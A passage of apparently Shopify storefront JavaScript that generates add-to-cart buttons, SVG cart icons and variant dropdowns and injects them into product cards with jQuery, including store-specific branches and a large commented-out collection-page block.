                                                    <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                                                </svg> 
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'whiteicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_eight">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                 <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon"  d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
    
                                }else if(settingdata.append_to_button_style == 'button' && selectedStyle && quantityButtons[selectedStyle] && settingdata.show_button_hover == '1'){
                                    btn = `<div class="eosh_prod-card" style="z-index:1000;position:static;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px">
                                        <div  style="z-index:777;"  class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>
                                        <div class="card1 eosh_cart-btn cart-button-style6">
                                            <div class="add-to-cart-overlay">
                                                <button class="crtbtn  add-to-cart-hover-btn" id="${currentVariant.id}" style="background-color: ${settingdata.custom_button_color || '#808080'}; z-index: 1000;">
                                                     <img src="${APP_BASE_URL}/images/cart.svg" alt=""> 
                                                    <p style="color: ${settingdata.custom_text_color || '#898989'};">${settingdata.custom_text || 'Add to Cart'}</p>
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p>
                                    </div>`;
                                }else if(settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){       
                                    btn =`<div class="eosh_prod-card eosh_fourth" style="z-index:1;position:relative;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>${buttonHTML[selectedButton].replace('<button', `<button id="${currentVariant.id}"`)}</div><div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;"><p class="errorMessage"></p></div>`;
                                }else if( settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){
                                    btn =`<div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;"><div class="eosh_cart-quantity pointer">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ''}<button class="crtbtn square eosh_cart-btn pointer" id=${currentVariant.id}><span class="change-text-color">${settingdata.custom_text}</span></button></div></div>`;
                                }
    
                                if (domain == 'faacad-2.myshopify.com') {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length > 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').remove();
                                    } 
                                    $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                }else if(domain === '21cc49-ae.myshopify.com' || domain === '543544-47.myshopify.com' || domain === '3f1992-3a.myshopify.com'){
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                                    } 
                                }else if(domain === 'noovesnails.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).eq(0).after(btn,icon);
                                    } 
                                }else if(domain === 'mfr21f-0d.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find(eoCart).append(btn,icon);
                                    } 
                                }else {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                    } 
                                }
                            });
                        } 
                
                        // ✅ Styling                
                        $('.rounded').css("background-color", `${settingdata.custom_button_color}`);
                        $('button .change-text-color').css("color", `${settingdata.custom_text_color}`);
                        $('.eosh_down ').css("background-color",`${settingdata.custom_quantity_color}`);
                        $('.eosh_up').css("background-color", `${settingdata.custom_quantity_color}`);
                        $('.square').css("background-color", `${settingdata.custom_button_color}`);
                        $('svg path.button-icon').css("fill", `${settingdata.custom_button_color}`);
                        $('svg path.pluseminus').css("fill", `${settingdata.custom_puls_minus_color}`);
                        $('.inc ,.dec').css("background-color", `${settingdata.custom_puls_minus_color}`);
    
                        $('.eosh-dropdown1').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval1 = $(this).val();
                    
                            let  dropdownval2 = $(this).parent().find('#eosh-dropdown2').val();
                            if (dropdownval2 === undefined ) {
                                dropdownval2 = '';
                            }
                            let  dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            let selectedtitle =  dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                        
                            var selectedtitle1 = selectedtitle.replace(/\/$/, '')
                            selectedtitle  = selectedtitle1.replace(/\/$/, '')
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                optionvalue = $(this).text().replaceAll(/ /g,'');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                                else{
                                    var messageError = 'product is  unavailable';
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        });
    
                        $('.eosh-dropdown2').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval2 = $(this).val();
                            let  dropdownval1 = $(this).parent().find('#eosh-dropdown1').val();
                            let dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            var selectedtitle =dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                            optionvalue = $(this).text();
                            optionvalue =    optionvalue.replace(/\/$/, '');
                            selectedtitle =  selectedtitle.replace(/\/$/, '');                    
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                var optionvalue = $(this).text().trim().replace(/\s/g, '');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        }); 
                     
    
                    }
                }
    
                
                // if((window.location.pathname.indexOf("collections/") > -1)){
                //     if(settingdata.show_widget_collection == 1){ 
        
                //         var handle='';
                //         var allvartiants='';
                //         var headoption ='';
                //         var productdata = JSON.parse(productsData);
                //         console.log(productdata);

                //         // Loop through the array and print each item
                //         for (var i = 0; i < productdata.length; i++) {
                //             handle = productdata[i].handle;
                //             allvartiants = productdata[i].variants;
                //             headoption = productdata[i].options;

                //             var hiddehtml = ``;
                //             var hidden=``;
                //             $.each(allvartiants, function (key, value) {
                //             // console.log(value);
                //                 var title=value.title;
                //                 if (title=='Default Title' && domain !== 'mfr21f-0d.myshopify.com'){
                //                   return false;
                //                 }
                //             // var title=value.title.replace(/\s/g, '')
                //             hiddehtml += `<option value=${value.id}>${title}</option>`; 
                //             hidden =`<select style="display:none;" id="eosh-hiddenDropDown" class="" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: normal; font-style: normal; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; font-size: 14px; color: rgb(51, 51, 51); background-color: transparent; border-width: 1px; border-color: rgb(51, 51, 51); border-radius: 0px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                //                 ${hiddehtml}
                //             </select>`; 
                //             });

                //             if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){ 
                //                 $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(hidden);
                //             } 

                //         var labelDropDown1 = null;
                //         var dropDown1 = [];
                //         var labelDropDown2 = null;
                //         var dropDown2 = [];
                //         var labelDropDown3 = null;
                //         var dropDown3 = [];

                //         $.each(headoption, function(key, variantName) {
                //             console.log(variantName);
                //             if (key == 0) {
                //                 labelDropDown1 = variantName.name;
                //                 $.each(variantName.values, function(id,variantValue){
                //                     dropDown1.push(variantValue);
                //                 });
                //                 let html = ``;
                //                 for (var x of dropDown1) {
                //                 var y = x;
                //                 if (y == 'Default Title') {
                //                      return false;
                //                 }

                //                 x = x.replace(/\s/g, '');
                //                 html += `<option value="${x}">${y}</option>`;
                //                 }
                //                 var dataselect = `<div id="labelDropDown1" style="margin: 5px 0px 0px; font-size: 20px; color: rgb(160, 116, 116); font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown1}</div>
                //                 <select id="eosh-dropdown1" class="eosh-dropdown1" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: normal; font-style: normal; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; font-size: 14px; color: rgb(51, 51, 51); background-color: transparent; border-width: 1px; border-color: rgb(51, 51, 51); border-radius: 0px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                //                     ${html}
                //                 </select>`;
                //             } else if (key == 1) {
                //                 labelDropDown2 = variantName.name;
                //                 $.each(variantName.values,function (id, variantValue) {
                //                 dropDown2.push(variantValue);
                //                 });
                //                 let html1 = ``;
                //                 for (var x of dropDown2) {
                //                     var y = x;
                //                     x = x.replace(/\s/g, '');
                //                     html1 += `<option value="${x}">${y}</option>`;
                //                 }
                //                 var dataselect = `
                //                 <div style="margin: 5px 0px 0px; font-size: 20px; color: rgb(160, 116, 116); font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown2}</div>
                //                 <select id="eosh-dropdown2" class="eosh-dropdown2" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: normal; font-style: normal; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; font-size: 14px; color: rgb(51, 51, 51); background-color: transparent; border-width: 1px; border-color: rgb(51, 51, 51); border-radius: 0px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                //                 ${html1}
                //                 </select>`;
                //             } else {
                //                 labelDropDown3 = variantName.name;
                //                 $.each(variantName.values,function (id, variantValue) {
                //                 dropDown3.push(variantValue);
                //                 });
                //                 let html2 = ``;
                //                 for (var x of dropDown3) {
                //                 var y = x;
                //                 x = x.replace(/\s/g, '');
                //                 html2 += `<option value="${x}">${y}</option>`;
                //                 }
                //                 var dataselect = `
                //                 <div style="margin: 5px 0px 0px; font-size: 20px; color: rgb(160, 116, 116); font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown3}</div>
                //                 <select id="eosh-dropdown3" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: normal; font-style: normal; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; font-size: 14px; color: rgb(51, 51, 51); background-color: transparent; border-width: 1px; border-color: rgb(51, 51, 51); border-radius: 0px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                //                 ${html2}
                //                 </select>`;
                //             }
                //             if (settingdata.show_hide_varsize_color == 1) {

                //                 if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){ 
                //                     $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                //                 } 
                //             }
                //         });
                //         selectedtitle=[];
                //         var optionvalue=[];
                //         $.each(allvartiants, function(key,value){
                        
                //             if(settingdata.append_to_button_style == 'icon' && settingdata.select_icon_postion == 'greenicon'){ 
                //                 var icon = `
                //                     <div class="eosh_prod-card eosh_tenth">
                //                     <div class="eosh_cart-quantity">
                //                     ${settingdata.show_hide_button == 1 ? 
                //                     `<div class="eosh_quantity pointer">
                //                     <span class="eosh_down minus">
                //                     <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                     <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                     </svg> 
                //                     </span>
                //                     <span style="width:50px;border:none; text-align: center;" class="num" min="1" name="quantity" value="1">1</span>
                //                     <span class="eosh_up plus">
                //                     <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                     <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                     </svg> 
                //                     </span>
                //                     </div>` 
                //                     : ``}
                //                     <button class="crtbtn eosh_cart-btn pointer button-data" id="${value.id}">
                //                     <svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                     <path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/>
                //                     </svg> 
                //                     </button>
                //                     </div>
                //                     </div`; 
                //             }else if(settingdata.append_to_button_style == 'icon' && settingdata.select_icon_postion == 'squarepluseicon'){
                //                 var icon = `
                //                 <div class="eosh_prod-card eosh_fifth">
                //                 <div class="eosh_cart-quantity">
                //                 ${settingdata.show_hide_button == 1 ? 
                //                 `<div class="eosh_quantity">
                //                 <span class="eosh_down minus">
                //                 <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                 <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                 </svg> 
                //                 </span>
                //                 <span style="width:50px;border:none; text-align: center;" class="num" min="1" name="quantity" value="1">1</span>
                //                 <span class="eosh_up plus">
                //                 <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                 <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                 </svg> 
                //                 </span>
                //                 </div>
                //                 ` : `<h1>Hello</h1>`}
                //                 <button class="crtbtn eosh_cart-btn" id="${value.id}">
                //                 <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                 <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                //                 </svg> 
                //                 </button>
                //                 </div>
                //                 </div>
                //                 <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                 <p class="errorMessage"></p> 
                //                 </div> `; 
                //             }else if(settingdata.append_to_button_style == 'icon' && settingdata.select_icon_postion == 'roundpluseicon'){
                //             var icon =`<div class="eosh_prod-card eosh_sixth">
                //             <div class="eosh_price-quantity">
                //             ${settingdata.show_hide_button == 1 ? `
                //             <div class="eosh_quantity pointer">
                //             <span class="eosh_down minus">
                //             <svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                //             <path class="pluseminus" d="M5 6.49999C4.93442 6.50079 4.86941 6.48786 4.80913 6.46202C4.74885 6.43619 4.69465 6.39803 4.65 6.34999L0.15 1.84999C-0.05 1.64999 -0.05 1.33999 0.15 1.13999C0.35 0.93999 0.66 0.93999 0.86 1.13999L5.01 5.28999L9.15 1.14999C9.35 0.94999 9.66 0.94999 9.86 1.14999C10.06 1.34999 10.06 1.65999 9.86 1.85999L5.36 6.35999C5.26 6.45999 5.13 6.50999 5.01 6.50999L5 6.49999Z" fill="#2C2C2C"/>
                //             </svg> 
                //             </span>
                //             <span style="width:50px;border:none; text-align: center;" class="num" min="1" name="quantity" value="1">1</span>
                //             <span class="eosh_up plus">
                //             <svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                //             <path class="pluseminus" d="M7.98999 1.00001C7.92441 0.99921 7.8594 1.01214 7.79912 1.03798C7.73884 1.06381 7.68464 1.10197 7.63999 1.15001L3.13999 5.65001C2.93999 5.85001 2.93999 6.16001 3.13999 6.36001C3.33999 6.56001 3.64999 6.56001 3.84999 6.36001L7.99999 2.21001L12.14 6.35001C12.34 6.55001 12.65 6.55001 12.85 6.35001C13.05 6.15001 13.05 5.84001 12.85 5.64001L8.34999 1.14001C8.24999 1.04001 8.11999 0.990009 7.99999 0.990009L7.98999 1.00001Z" fill="#2C2C2C"/>
                //             </svg> 
                //             </span>
                //             </div>
                //             ` : `<h1>Hello</h1>`}
                //             <button class="crtbtn eosh_cart-btn" id=${value.id}>
                //             <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                //             <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                //             </svg>
                //             </button>
                //             </div>
                //             </div>

                //             <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //             <p class="errorMessage"></p> 
                //             </div>`; 
                //             }else if(settingdata.append_to_button_style == 'icon' && settingdata.select_icon_postion == 'blackicon'){
                //             var icon =` <div class="eosh_prod-card eosh_ninth" style="z-index:1000; position:relative;">
                //             <div class="eosh_price-quantity">
                //             <div class="eosh_quantity-cart">
                //             ${settingdata.show_hide_button == 1 ? 
                //             `<div class="eosh_quantity pointer">
                //             <span class="eosh_down minus">
                //             <svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
